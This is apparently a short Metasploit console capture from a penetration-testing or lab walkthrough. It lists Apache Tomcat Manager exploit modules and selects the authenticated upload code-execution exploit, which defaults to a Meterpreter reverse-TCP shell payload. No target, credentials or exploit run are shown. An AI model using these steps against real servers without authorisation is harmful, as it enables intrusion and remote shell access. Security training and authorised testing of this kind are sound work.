 msf6 > search tomcat_mgr
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_deploy     2009-11-09       excellent  Yes    Apache Tomcat Manager Application Deployer Authenticated Code
Execution
1    \_ target: Automatic                   .                .          .      .
2    \_ target: Java Universal              .                .          .      .
3    \_ target: Windows Universal           .                .          .      .
4    \_ target: Linux x86                   .                .          .      .
5  exploit/multi/http/tomcat_mgr_upload     2009-11-09       excellent  Yes    Apache Tomcat Manager Authenticated Upload Code Execution
6    \_ target: Java Universal              .                .          .      .
7    \_ target: Windows Universal           .                .          .      .
8    \_ target: Linux x86                   .                .          .      .
9  auxiliary/scanner/http/tomcat_mgr_login  .                normal     No     Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 9, use 9 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 > use 5
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >